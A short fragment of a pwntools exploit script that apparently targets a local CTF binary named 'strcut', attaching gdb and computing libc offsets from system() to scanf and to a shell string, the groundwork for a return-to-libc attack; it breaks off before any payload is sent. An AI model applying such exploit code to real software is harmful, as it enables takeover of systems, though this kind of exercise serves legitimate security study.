 from pwn import *
#context.log_level = 'debug'
p = process('./strcut')
gdb.attach(p, """
b Suggestion
""")
hello = 'helloworld'
cmd = 'whoami'
system_to_c99_scanf = 0x0005c0d0 - 0x0003adb0 #Q2
system_to_sh_str = 0x15bb2b - 0x0003adb0